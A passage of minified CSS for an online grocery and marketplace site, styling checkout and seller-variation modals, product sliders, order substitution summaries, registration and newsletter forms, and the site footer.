.modal-content{width:390px!important;border-radius:10px;padding-top:unset}.ModalBuyOnlyFromThisCompany .modal-dialog .modal-content .BuyOnlyFromThisCompany{position:relative;margin:0 auto}.ModalBuyOnlyFromThisCompany .modal-dialog .modal-content .BuyOnlyFromThisCompany .button-close{width:100%;position:absolute;top:-10px;right:-10px}.ModalBuyOnlyFromThisCompany .modal-dialog .modal-content .BuyOnlyFromThisCompany .close{align-self:flex-end;height:24px;opacity:1!important}.ModalBuyOnlyFromThisCompany .modal-dialog .modal-content .BuyOnlyFromThisCompany .content{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:16px}.ModalBuyOnlyFromThisCompany .modal-dialog .modal-content .BuyOnlyFromThisCompany .text-container{width:100%;margin-top:8px;font-family:Roboto;font-style:normal;font-weight:400;font-size:15px;line-height:16px;color:#444}.ModalBuyOnlyFromThisCompany .modal-dialog .modal-content .BuyOnlyFromThisCompany .text-container span{color:#004587;font-weight:700}.ModalBuyOnlyFromThisCompany .modal-dialog .modal-content .BuyOnlyFromThisCompany .buy-only-from-this-company-button-container{width:100%}.ModalBuyOnlyFromThisCompany .modal-dialog .modal-content .BuyOnlyFromThisCompany .buy-only-from-this-company-button-container .btn{display:block;width:100%;margin-top:10px}.VoucherDisclaimer{width:100%;margin-top:10px;padding:16px;border-radius:8px;text-align:left}.VoucherDisclaimer p{margin:0;padding:0}.VoucherDisclaimer.mixed-order{background-color:#f0f2f3;color:#444}.VoucherDisclaimer.seller-order{background-color:#e42313;color:#fff}.modal-checkout-tenda-variation{padding:16px}.modal-checkout-tenda-variation .modal-dialog{max-width:560px;width:100%}.modal-checkout-tenda-variation .modal-content{padding:24px;width:100%}.modal-checkout-tenda-variation .modal-content div,.modal-checkout-tenda-variation .modal-content p,.modal-checkout-tenda-variation .modal-content span{padding:0;margin:0}.modal-checkout-tenda-variation .modal-content .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-12px;top:-12px}.modal-checkout-tenda-variation .modal-content .title-checkout-tenda-variation{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#1e3469}.modal-checkout-tenda-variation .modal-content .content-checkout-tenda-variation{margin-top:16px;display:flex;flex-direction:column;align-items:flex-start;gap:16px;width:100%;max-height:500px}.modal-checkout-tenda-variation .modal-content .content-checkout-tenda-variation .action-area{display:flex;flex-direction:column;width:100%;gap:8px}.modal-checkout-seller-variation{padding:16px}.modal-checkout-seller-variation .modal-dialog{max-width:560px;width:100%}.modal-checkout-seller-variation .modal-content{padding:24px;width:100%}.modal-checkout-seller-variation .modal-content div,.modal-checkout-seller-variation .modal-content p,.modal-checkout-seller-variation .modal-content span{padding:0;margin:0}.modal-checkout-seller-variation .modal-content .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-12px;top:-12px}.modal-checkout-seller-variation .modal-content .title-checkout-seller-variation{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#1e3469}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation{margin-top:16px;display:flex;flex-direction:column;align-items:flex-start;gap:16px;width:100%;max-height:500px}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation .action-area{display:flex;flex-direction:column;width:100%;gap:16px}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation .action-area button{display:flex;flex-direction:row;align-items:center;gap:5px;justify-content:center}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation .action-area .continue-message{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;letter-spacing:0;text-align:left;color:#1e3469}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation .variations-area{width:100%;display:flex;flex-direction:column;gap:16px;overflow-y:scroll}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation .variations-area .variation{display:flex;flex-direction:column;width:100%;padding:16px;border-radius:4px;gap:5px;background-color:#f0f2f3}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation .variations-area .variation .variation-title{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;letter-spacing:0;text-align:left;color:#004587}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation .variations-area .variation p{margin:0}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation .variations-area::-webkit-scrollbar{width:15px}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation .variations-area::-webkit-scrollbar-thumb{background:#aaa;border-left:4px solid #fff;border-right:4px solid #fff;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.modal-checkout-seller-variation .modal-content .content-checkout-seller-variation .variations-area::-webkit-scrollbar-track{background:transparent}.ShippingDisclaimerComponent{width:100%;height:auto;padding:16px;border-radius:8px;gap:8px;background-color:#f0f2f3}.ShippingDisclaimerComponent p{font-family:Roboto;font-size:12px;font-weight:400;line-height:14px;letter-spacing:0;text-align:left;color:#444;margin:0;padding:0}.InputPasswordComponent{position:relative;display:flex;align-items:center}.InputPasswordComponent .passwordInput{width:100%}.InputPasswordComponent .passwordViewContainer{position:absolute;right:10px;top:8px;cursor:pointer}.ZoomComponent{background-color:#fff;margin-bottom:2px}.ZoomComponent:hover{cursor:zoom-in}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.ZoomComponent figure{position:relative;display:inline-block;width:auto;min-height:25vh;background-position:50% 50%;background-color:#fff;margin:0;overflow:hidden;cursor:zoom-in}.ZoomComponent figure:before{background-color:transparent;top:0;left:0;right:0;width:100%;height:100%;z-index:1}.ZoomComponent figure:after,.ZoomComponent figure:before{content:"";position:absolute;opacity:1;transition:opacity .2s ease-in-out}.ZoomComponent figure:after{top:calc(50% - 25px);left:calc(50% - 25px);width:50px;height:50px;border-radius:50%;border:5px solid #333;border-left-color:transparent;animation:rotate 2s linear infinite;z-index:2}.ZoomComponent figure.loaded{min-height:auto}.ZoomComponent figure.loaded:after,.ZoomComponent figure.loaded:before{opacity:0}.ZoomComponent img{transition:opacity .8s;display:block}.ExclusiveDeliveryComponent{display:flex;background-color:#1465a3;justify-content:center;align-items:center;border-radius:4px;padding:2px 0;margin:2px 0 5px;max-width:250px}.ExclusiveDeliveryComponent.mobile{max-width:unset}.ExclusiveDeliveryComponent p{font-family:Roboto;font-size:12px;font-weight:700;letter-spacing:0;text-align:center;color:#fff;margin:0;padding:0;margin-left:0!important}.institucional-options{width:100%;height:32px;display:flex;margin:8px 0;color:#004587;font-size:14px;border-radius:5px;align-items:center;justify-content:center;background-color:#f0f2f3}.institucional-options i:first-child{margin-right:10px}.institucional-options i{color:#1465a3;font-size:16px}.CategoriesNavigationComponent,.CategoriesNavigationSkeleton{display:flex;width:100%;padding:16px 20px;gap:10px;align-items:center}.CategoriesNavigationComponent{overflow:scroll}.CategoriesNavigationComponent .categoryLabel span{font-size:14px;font-weight:700;line-height:16.41px;text-align:left;text-wrap:nowrap}.WeightInfoComponent{border:1px solid #1e3469;border-radius:8px;height:46px;flex-direction:column;margin-top:8px;display:flex;align-items:center;justify-content:center}.WeightInfoComponent span{font-family:Neo Sans Pro;font-size:12px;text-align:center;display:block;width:100%;color:#004587}.WeightInfoComponent span i{color:#1e3469;cursor:pointer}.modal-weight-info .modal-dialog-centered{display:flex;justify-content:center}.modal-weight-info .modal-content{padding:16px;width:350px;height:auto;display:flex;flex-direction:row}@media (max-width:758px){.modal-weight-info .modal-content{width:100%}}.modal-weight-info .modal-content .container-icon{width:14%}.modal-weight-info .modal-content .container-icon i{font-size:32px;color:#004587}.modal-weight-info .modal-content .content-weight-info{width:86%;display:flex;flex-direction:column;justify-content:space-around}.modal-weight-info .modal-content .content-weight-info p{font-family:Neo Sans Pro;font-size:12px;font-weight:400;text-align:left;color:#000;line-height:1.5}.modal-weight-info .modal-content button{width:100%}.WeightVariationInfo{background-color:#f0f2f3;border-radius:4px;padding:4px 6px}.WeightVariationInfo .text-container{display:flex;flex-direction:row;align-items:center;gap:4px}.WeightVariationInfo .text-container p{margin:0;padding:0;font-size:12px;font-family:Neo Sans Pro}.WeightVariationInfo .text-container i{font-size:12px}.SellerInfoComponent{min-height:22px;padding:5px 0}.SellerInfoComponent div{font-size:10px;font-weight:400;line-height:10.55px;text-align:left;color:#979797}.SellerInfoComponent div span{text-decoration:underline;cursor:pointer}.SimplePriceComponent{display:flex;min-height:15px;font-family:Neo Sans Pro;font-weight:700;font-size:16px;color:#1e3469;width:100%;justify-content:center;gap:5px}.SimplePriceComponent.alignLeft{justify-content:left}.SimplePriceComponent span{font-weight:400;font-size:16px}.ProductSliderComponent{display:flex;width:100%;flex-direction:row;align-items:center}.ProductSliderComponent.withControls::-webkit-scrollbar{display:none}.ProductSliderComponent .ProductSliderViewport{overflow:hidden}.ProductSliderComponent .ProductSliderSlidesContainer{display:flex;width:100%}.ProductSliderComponent .ProductSliderSlidesContainer .ProductCardShowcase{margin-right:16px}.ProductSliderSkeleton{display:flex;flex-direction:row;width:100%;overflow-x:scroll;gap:16px}.ProductSliderSkeleton::-webkit-scrollbar{display:none}.ProductSliderControls{display:flex;flex-direction:row;align-items:center;justify-content:flex-end;width:100%;gap:16px;margin-top:32px}@media (max-width:768px){.ProductSliderControls{display:none}}.ProductSliderControls button{border:none;padding:16px;border-radius:8px;height:48px;width:48px}.ProductSliderControls button:hover{opacity:.7}.ProductSliderControls button i{color:#fff;font-size:18px}.menu-actions-icons{bottom:20px;left:0;width:100%;align-self:end}.menu-actions-icons .symbol{display:flex;justify-content:center;flex:1 1;font-size:16px;color:#444}.menu-actions-icons .btn-mylist{height:32px;padding:0;font-size:14px;line-height:16px;box-sizing:border-box;border-radius:5px;border:1px solid #1e3469;margin-top:8px}.menu-actions-icons .btn-mylist.selected{background:#cdd8db 0 0 no-repeat padding-box;border-radius:5px;color:#455a64;border:none;background-color:#e3e3e4}.menu-actions-icons .btn-mylist.selected i{font-size:1rem}.menu-actions-icons div{width:100%;text-align:center;font-size:12px;transition:all .3s ease;transition-delay:0s;cursor:pointer}.menu-actions-icons div:active{transform:scale(.95)}@media only screen and (max-width:768px){.menu-actions-icons div{margin-top:0;opacity:1}}.menu-actions-icons div .btn-success{font-weight:400;box-shadow:none!important;border-radius:5px}.menu-actions-icons div .btn-light,.menu-actions-icons div .btn-success{margin:0!important;height:40px;align-items:center;display:flex;justify-content:center;padding:0}.menu-actions-icons div .btn-light{background-color:#e3e3e4}.menu-actions-icons div button{width:100%;border-radius:10px;margin-top:4px;margin-bottom:4px;transition:all .3s ease;transition-delay:0s;cursor:pointer}.menu-actions-icons div .img-cart{padding-right:10px;width:24px;height:auto}.menu-actions-icons .transition-delay1{transition:all .3s ease;transition-delay:.1s;cursor:pointer}.menu-actions-icons .transition-delay1:hover button,.menu-actions-icons .transition-delay1:hover div{color:#004587}.menu-actions-icons .transition-delay2{transition:all .3s ease;transition-delay:.2s;cursor:pointer}.menu-actions-icons .transition-delay2:hover button,.menu-actions-icons .transition-delay2:hover div{color:#004587}.menu-actions-icons .transition-delay3{transition:all .3s ease;transition-delay:.3s;cursor:pointer}.menu-actions-icons .transition-delay3:hover button,.menu-actions-icons .transition-delay3:hover div{color:#004587}.menu-actions-icons .transition-delay4{transition:all .3s ease;transition-delay:.4s;cursor:pointer}.menu-actions-icons .transition-delay4:hover button,.menu-actions-icons .transition-delay4:hover div{color:#004587}.menu-actions-icons .transition-delay5{transition:all .3s ease;transition-delay:.5s;cursor:pointer}.menu-actions-icons .transition-delay5:hover button,.menu-actions-icons .transition-delay5:hover div{color:#004587}.menu-actions-icons .transition-delay6{transition:all .3s ease;transition-delay:.6s;cursor:pointer}.menu-actions-icons .transition-delay6:hover button,.menu-actions-icons .transition-delay6:hover div{color:#004587}.menu-actions-icons .transition-delay7{transition:all .3s ease;transition-delay:.7s;cursor:pointer}.menu-actions-icons .transition-delay7:hover button,.menu-actions-icons .transition-delay7:hover div{color:#004587}.menu-actions-icons .transition-delay8{transition:all .3s ease;transition-delay:.8s;cursor:pointer}.menu-actions-icons .transition-delay8:hover button,.menu-actions-icons .transition-delay8:hover div{color:#004587}.menu-actions-icons .transition-delay9{transition:all .3s ease;transition-delay:.9s;cursor:pointer}.menu-actions-icons .transition-delay9:hover button,.menu-actions-icons .transition-delay9:hover div{color:#004587}.menu-actions-icons .transition-delay10{transition:all .3s ease;transition-delay:1s;cursor:pointer}.menu-actions-icons .transition-delay10:hover button,.menu-actions-icons .transition-delay10:hover div{color:#004587}.TitleCardComponent{font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:16.8px;text-align:left;color:#444;word-break:break-word}.TitleCardComponent.max3Lines{min-height:36px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}@media (max-width:758px){.TitleCardComponent{font-size:12px}}.PlpLayoutControlComponent{display:flex;width:100px;gap:20px;flex-direction:row;align-items:center;justify-content:center}@media (max-width:1023px){.PlpLayoutControlComponent{width:50px}}.PlpLayoutControlComponent .grid_icon,.PlpLayoutControlComponent .list_icon{cursor:pointer}.PlpLayoutControlComponent .grid_icon:hover,.PlpLayoutControlComponent .list_icon:hover{opacity:.5}@media (max-width:758px){.PlpLayoutControlComponent .grid_icon,.PlpLayoutControlComponent .list_icon{display:none}}@media (max-width:1023px){.PlpLayoutControlComponent .list_icon{display:none}}.OrderBilledProductsComponent{display:flex;flex-direction:column;width:100%;margin:16px 0;gap:16px}.OrderBilledProductsComponent .ProductLine{display:flex;flex-direction:column;width:100%;align-items:flex-end;padding-bottom:16px;border-bottom:1px solid #f5f5f5;gap:8px}.OrderBilledProductsComponent .ProductLine .content,.OrderBilledProductsComponent .ProductLine .content-removed{display:flex;width:100%;flex-direction:row;align-items:center;justify-content:space-between;gap:8px}.OrderBilledProductsComponent .ProductLine .content .capsule-img-top,.OrderBilledProductsComponent .ProductLine .content-removed .capsule-img-top{width:64px!important;height:auto}.OrderBilledProductsComponent .ProductLine .content .informations,.OrderBilledProductsComponent .ProductLine .content-removed .informations{display:flex;width:90%;flex-direction:row;align-items:center;justify-content:space-between}@media (max-width:768px){.OrderBilledProductsComponent .ProductLine .content .informations,.OrderBilledProductsComponent .ProductLine .content-removed .informations{flex-direction:column;align-items:flex-start}}.OrderBilledProductsComponent .ProductLine .content .informations .productName,.OrderBilledProductsComponent .ProductLine .content-removed .informations .productName{word-break:break-word;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;max-width:50%}@media (max-width:768px){.OrderBilledProductsComponent .ProductLine .content .informations .productName,.OrderBilledProductsComponent .ProductLine .content-removed .informations .productName{max-width:unset}}.OrderBilledProductsComponent .ProductLine .content .informations .prices,.OrderBilledProductsComponent .ProductLine .content-removed .informations .prices{display:flex;flex-direction:row;align-items:center;-moz-column-gap:8px;column-gap:8px}@media (max-width:768px){.OrderBilledProductsComponent .ProductLine .content .informations .prices,.OrderBilledProductsComponent .ProductLine .content-removed .informations .prices{flex-wrap:wrap;-moz-column-gap:32px;column-gap:32px}}.OrderBilledProductsComponent .ProductLine .content .informations .prices .totalitems,.OrderBilledProductsComponent .ProductLine .content-removed .informations .prices .totalitems{font-family:Neo Sans Pro;font-size:14px;font-weight:700;text-align:left;color:#1e3469}.OrderBilledProductsComponent .ProductLine .content-removed{text-decoration:line-through}.OrderBilledProductsComponent .ProductLine .content-removed.partial-substitution{border-top:1px solid #f5f5f5;padding-top:8px}.OrderBilledProductsComponent .ProductLine .content-removed .capsule-img-top{width:40px!important;height:auto}.OrderBilledProductsComponent .ProductLine .substitute{display:flex;flex-direction:row;align-items:center;width:80%;justify-content:flex-start;padding:8px;gap:8px;border-radius:5px;border:1px solid #cdd8db}.OrderBilledProductsComponent .ProductLine .substitute .capsule-img-top{width:40px!important;height:auto}.OrderBilledProductsComponent .ProductLine .instaleapProduct{margin-top:8px;display:flex;flex-direction:column;width:100%;padding:8px;gap:8px;border-radius:5px;border:1px solid #cdd8db}.OrderBilledProductsComponent .ProductLine .instaleapProduct .tag{display:flex;width:-moz-fit-content;width:fit-content;flex-direction:row;align-items:center;background-color:#979797;padding:4px;border-radius:4px;gap:8px;color:#fff;font-weight:700;font-size:12px;line-height:100%;letter-spacing:0}.OrderBilledProductsComponent .ProductLine .instaleapProduct .product-content{display:flex;flex-direction:row;width:100%;align-items:center;gap:8px}.OrderBilledProductsComponent .ProductLine .instaleapProduct .product-content .info-area{display:flex;flex-direction:column}.OrderBilledProductsComponent .ProductLine .instaleapProduct .product-content .info-area .prices{display:flex;flex-direction:row;gap:16px}.OrderBilledProductsComponent .ProductLine .instaleapProduct .product-content .info-area .prices .final-price{font-weight:700;color:#003569}.OrderBilledProductsComponent .ProductLine .instaleapProduct .product-content .info-area .prices .original-substitution-price{text-decoration:line-through}.OrderBilledProductsComponent .ProductLine .instaleapProduct .product-content .info-area .messages{margin-top:16px;display:flex;flex-direction:column}.OrderBilledProductsComponent .title,.OrderBilledProductsComponent .titleRed{font-family:Neo Sans Pro;font-size:14px;font-weight:700;text-align:left}.OrderBilledProductsComponent .title{color:#1e3469}.OrderBilledProductsComponent .title.department,.OrderBilledProductsComponent .titleRed{font-size:18px;border-bottom:1px solid #ccc}.OrderBilledProductsComponent .titleRed{color:#e42313}.OrderBilledProductsComponent .disclaimer{display:flex;flex-direction:column;width:100%;background-color:#f0f2f3;border-radius:5px;padding:8px;text-align:center}.OrderBilledProductsComponent .addAll{width:328px;text-align:center;border:1px solid #1e3469;color:#1e3469;border-radius:5px;background-color:#fff;font-family:Neo Sans Pro;font-size:16px;font-weight:700;line-height:19px;padding:16px}.OrderBilledProductsComponent .addAll:hover{opacity:.7}@media (max-width:768px){.OrderBilledProductsComponent .addAll{width:100%}}.SimplefiedRegistrationFormComponent{width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:16px}.SimplefiedRegistrationFormComponent .card{background-color:#fff;display:flex;flex-direction:column;border-radius:8px;width:400px;padding:16px}@media (max-width:768px){.SimplefiedRegistrationFormComponent .card{width:340px}}.SimplefiedRegistrationFormComponent .card .group-form{width:100%;margin-bottom:10px;padding:0 16px}.SimplefiedRegistrationFormComponent .card .group-form label{width:100%;margin-bottom:2px;font-size:14px}.SimplefiedRegistrationFormComponent .card .group-form .custom-input{width:100%;padding:10px;border-radius:5px;border:1px solid #ccc}.SimplefiedRegistrationFormComponent .card .block-error{color:#e42618;padding:5px}.SimplefiedRegistrationFormComponent .container-button{width:400px;margin-top:24px}@media (max-width:768px){.SimplefiedRegistrationFormComponent .container-button{width:98%}}.SimplefiedRegistrationFormComponent .container-button button{width:100%}.SuccessSimplefiedRegistrationComponent{width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:16px}.SuccessSimplefiedRegistrationComponent .card{background-color:#fff;display:flex;flex-direction:column;gap:10px;border-radius:8px;width:386px;padding:16px}@media (max-width:768px){.SuccessSimplefiedRegistrationComponent .card{width:98%}}.SuccessSimplefiedRegistrationComponent .card .success-contaner{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center}.SuccessSimplefiedRegistrationComponent .card .success-contaner p{font-family:Neo Sans Pro;font-size:16px;font-weight:700;line-height:19px;text-align:center;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;color:#009c54;margin-top:10px}.SuccessSimplefiedRegistrationComponent .card .notify-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:10px}.SuccessSimplefiedRegistrationComponent .card .notify-container p,.SuccessSimplefiedRegistrationComponent .card .notify-container span{font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:17px;text-align:center;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;color:#444}.SuccessSimplefiedRegistrationComponent .card .notify-container span{font-style:italic}.SuccessSimplefiedRegistrationComponent .container-button{width:400px;margin-top:24px}@media (max-width:768px){.SuccessSimplefiedRegistrationComponent .container-button{width:98%}}.SuccessSimplefiedRegistrationComponent .container-button button{width:100%;font-weight:700}.FullScreenLoadingComponent{width:100%;height:100vh;background-color:#004587;display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute}.FullScreenLoadingComponent span{font-family:Neo Sans Pro;font-size:16px;font-weight:700;line-height:19px;text-align:left;text-underline-position:from-font;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;color:#fff;margin-top:16px}@keyframes spin{to{transform:rotate(1turn)}}.FullScreenLoadingComponent .fullscreen-loading{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);display:flex;align-items:center;justify-content:center;z-index:9999}.FullScreenLoadingComponent .progress{position:relative;display:inline-block;width:5em;height:5em;margin:0 .5em;font-size:12px;text-indent:999em;overflow:hidden;animation:spin 1s steps(8) infinite}.FullScreenLoadingComponent .small.progress{font-size:6px}.FullScreenLoadingComponent .large.progress{font-size:24px}.FullScreenLoadingComponent .progress:after,.FullScreenLoadingComponent .progress:before,.FullScreenLoadingComponent .progress>div:after,.FullScreenLoadingComponent .progress>div:before{content:"";position:absolute;top:0;left:2.25em;width:.5em;height:1.5em;border-radius:.2em;background:#eee;box-shadow:0 3.5em #eee;transform-origin:50% 2.5em}.FullScreenLoadingComponent .progress:before{background:#555}.FullScreenLoadingComponent .progress:after{transform:rotate(-45deg);background:#777}.FullScreenLoadingComponent .progress>div:before{transform:rotate(-90deg);background:#999}.FullScreenLoadingComponent .progress>div:after{transform:rotate(-135deg);background:#bbb}.NewFormNewsLetter{display:flex;flex-direction:column;align-items:center;width:100%;gap:24px}.NewFormNewsLetter .DataRequest,.NewFormNewsLetter .FormNewsLetter{display:flex;flex-direction:column;width:100%;border-radius:8px;padding:24px;box-shadow:0 0 8px rgba(0,0,0,.1)}.NewFormNewsLetter .FormNewsLetter input{accent-color:#1e3469}.NewFormNewsLetter .FormNewsLetter .subtitle{margin-top:8px}.NewFormNewsLetter .FormNewsLetter .optin-select{display:flex;flex-direction:row;align-items:center;gap:16px}@media (max-width:768px){.NewFormNewsLetter .FormNewsLetter .optin-select{flex-direction:column;align-items:flex-start;gap:8px}}.NewFormNewsLetter .FormNewsLetter .optin-select label{display:flex;flex-direction:row;align-items:center;gap:4px}.NewFormNewsLetter .FormNewsLetter .actionArea{display:flex;flex-direction:row;align-items:center;gap:16px;margin-top:16px}@media (max-width:768px){.NewFormNewsLetter .FormNewsLetter .actionArea{flex-direction:column}}.NewFormNewsLetter .FormNewsLetter .actionArea button{margin-top:unset;display:flex;width:100%;justify-content:center}.NewFormNewsLetter .FormNewsLetter .actionArea .saveButton{background-color:#1e3469;color:#fff}.NewFormNewsLetter .FormNewsLetter .channeloptions{display:flex;width:100%;flex-direction:row;align-items:center;gap:16px;flex-wrap:wrap}@media (max-width:768px){.NewFormNewsLetter .FormNewsLetter .channeloptions{flex-direction:column;gap:8px;align-items:flex-start}}.NewFormNewsLetter .FormNewsLetter .channeloptions .form-checkbox{display:flex;flex-direction:row;align-items:center;gap:8px}.NewFormNewsLetter .FormNewsLetter .channeloptions .form-checkbox label{margin:0;padding:0}.NewFormNewsLetter .FormNewsLetter .uncheckIcon{height:16px;width:16px;background-color:#cdd8db;border-radius:25px}.NewFormNewsLetter .FormNewsLetter .channel_enabled{display:flex;flex-direction:row;align-items:center;gap:4px;color:#009c54}.NewFormNewsLetter .FormNewsLetter .channel_disabled{display:flex;flex-direction:row;align-items:center;gap:4px;color:#cdd8db}.NewFormNewsLetter .FormNewsLetter .formInfo{display:flex;flex-direction:row;width:100%;padding:8px;border-radius:8px;background-color:#ededed;margin-top:24px}.NewFormNewsLetter .DataRequest{font-family:Neo Sans Pro;font-weight:400;font-size:14px;line-height:100%;letter-spacing:0}.NewFormNewsLetter .DataRequest .title{font-weight:700;font-size:14px;line-height:100%;letter-spacing:0;margin-bottom:4px}.NewFormNewsLetter button{display:flex;margin-top:16px;padding:16px;border-radius:5px;width:-moz-fit-content;width:fit-content;color:#1e3469;border:1px solid #1e3469;background-color:transparent;font-weight:700;font-size:16px;line-height:100%;letter-spacing:0;text-align:center}.NewFormNewsLetter button:hover{opacity:.7}.InstaleapSubstitutionComponent{margin-top:32px;padding:8px;display:flex;flex-direction:row;width:100%;align-items:flex-start;color:#1e3469;gap:32px}@media (max-width:768px){.InstaleapSubstitutionComponent{flex-direction:column;gap:16px;margin-top:unset;padding:unset}}.InstaleapSubstitutionComponent h5{font-weight:700;font-size:18px;line-height:100%;letter-spacing:0}.InstaleapSubstitutionComponent .substituteButtons{display:flex;gap:16px}@media (max-width:768px){.InstaleapSubstitutionComponent .substituteButtons{width:100%}}.InstaleapSubstitutionComponent .substituteButtons .active.radio-substitute{background-color:#1e3469}.InstaleapSubstitutionComponent .substituteButtons .active.radio-substitute .substitute-label{color:#fff}.InstaleapSubstitutionComponent .substituteButtons .radio-substitute{cursor:pointer;display:flex;align-items:center;border:1px solid #1e3469;border-radius:5px;padding:12px 30px 5px 35px;color:#1e3469;position:relative;height:52px;width:136px}@media (max-width:768px){.InstaleapSubstitutionComponent .substituteButtons .radio-substitute{width:100%}}.InstaleapSubstitutionComponent .substituteButtons .radio-substitute .radio-input{position:relative}.InstaleapSubstitutionComponent .substituteButtons .radio-substitute .substitute-label{cursor:pointer;display:flex;gap:8px;justify-content:center;height:100%;align-items:center;width:100%;font-weight:700}.InstaleapSubstitutionComponent .substituteButtons .radio-substitute input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;margin:0;color:#1e3469;width:1.15em;height:1.15em;border:.15em solid #1e3469;border-radius:50%}.InstaleapSubstitutionComponent .substituteButtons .radio-substitute input[type=radio]:checked{color:#fff;border:.15em solid #fff;transform:scale(1);background-color:#1e3469}.BottomBarContainer{background-color:#fff}.BottomBarContainer .__CopyrightComponent_Container{color:#fff;margin:auto}.BottomBarContainer .__CopyrightComponent_Container .__CopyrightComponent_Content{padding:1em}@media only screen and (max-width:768px){.BottomBarContainer .__CopyrightComponent_Container .__CopyrightComponent_Content{padding:8px 0;display:block!important}}.BottomBarContainer .__CopyrightComponent_Container .__CopyrightComponent_Content span{font-size:.76562rem;padding:10px 0}@media only screen and (max-width:768px){.BottomBarContainer .__CopyrightComponent_Container .__CopyrightComponent_Content span{display:block;padding:0}}.BottomBarContainer .endereco{text-align:center;margin-top:1em;font:Regular 12px/14px Roboto;letter-spacing:0;color:#444;opacity:1}.BottomBarContainer .RowCertificateComponent{display:grid;grid-template-columns:repeat(1,1fr);grid-auto-rows:70px;flex:1 1;padding-top:10px;grid-gap:32px;gap:32px}.BottomBarContainer .RowCertificateComponent h3{line-height:21px;text-align:left;letter-spacing:0;font:700 18px/16px Roboto;color:#1465a3;margin-bottom:0}.BottomBarContainer .RowCertificateComponent a{display:flex}.BottomBarContainer .RowCertificateComponent .certificate{display:flex;flex-direction:column;gap:16px}.BottomBarContainer .RowCertificateComponent .certificate .certificate-container{display:flex;align-items:flex-end;gap:16px}.BottomBarContainer .RowCertificateComponent .app{display:flex;flex-direction:column;gap:16px}.BottomBarContainer .RowCertificateComponent .app .icons{display:grid;grid-template-columns:repeat(2,103px);grid-gap:16px;gap:16px}.BottomBarContainer .RowCertificateComponent .follow_us{width:100%;display:flex;flex-direction:column;gap:16px}.BottomBarContainer .RowCertificateComponent .follow_us .midia-container{display:flex}.BottomBarContainer .RowCertificateComponent .follow_us .midia-container a{margin-right:10px}.BottomBarContainer .PaymentCardComponent{margin-bottom:1em;border:2px solid transparent;padding:10px;flex:1 1}.BottomBarContainer .PaymentCardComponent h3{text-align:left;font-family:Roboto;font-weight:700;letter-spacing:0;color:#004587}.BottomBarContainer .PaymentCardComponent .sub_title{border-bottom:2px solid #e32413;width:auto}.BottomBarContainer .PaymentCardComponent .PaymentCardComponent_imagens{padding-top:5px;justify-content:flex-start;flex-wrap:wrap;flex-direction:row;align-content:center;height:150px}.BottomBarContainer .PaymentCardComponent .PaymentCardComponent_imagens .imagen_cart{padding-right:2em;padding-top:.8em}.BottomBarContainer .PaymentCardComponent .PaymentCardComponent_imagens .link_button{display:flex;align-content:center;flex-direction:column;flex-wrap:wrap;justify-content:center}.BottomBarContainer .PaymentCardComponent .PaymentCardComponent_imagens .link_button button{background:#004587;border-radius:5px;opacity:1;color:#fff;padding:6px 28px;font-weight:700;border:none}.BottomBarContainer .PaymentCardComponent .PaymentCardComponent_imagens .link_button b{color:#004587}.BottomBarContainer .CommercialContactComponent{flex:1 1;padding:10px}.BottomBarContainer .CommercialContactComponent .line-whatsapp{display:flex;align-items:center;font-size:.875rem;line-height:16px;font-weight:700;margin:0 0 0 -.5rem}.BottomBarContainer .CommercialContactComponent .line-whatsapp img{width:3.25rem;height:3.25rem}.BottomBarContainer .CommercialContactComponent .btn-success{background-color:#78be21;border-color:#78be21;width:221px;height:1.9rem;padding-top:0;padding-bottom:0;margin-bottom:1rem}.BottomBarContainer .CommercialContactComponent h3{font-size:1rem;text-align:left;font:700 18px/16px Roboto;letter-spacing:0;color:#004587;margin-bottom:0}.BottomBarContainer .CommercialContactComponent ul{padding:0;margin:0}.BottomBarContainer .CommercialContactComponent li{list-style:none;padding:.5em 0}.BottomBarContainer .CommercialContactComponent .contrast{font-weight:700;color:#004587}.BottomBarContainer .CommercialContactComponent .contrast__link{cursor:pointer;color:#004587;text-decoration:underline}.BottomBarContainer .ReadTooComponent{display:flex;flex-direction:column;align-items:center;justify-content:center;margin-top:10px}@media (max-width:758px){.BottomBarContainer .ReadTooComponent{background-color:#f0f2f3;padding-top:40px}}.BottomBarContainer .ReadTooComponent .read-too-title{background-color:#f0f2f3;padding:8px 16px 0;border-radius:8px 8px 0 0}@media (max-width:758px){.BottomBarContainer .ReadTooComponent .read-too-title{background-color:#fff}}.BottomBarContainer .ReadTooComponent .read-too-title 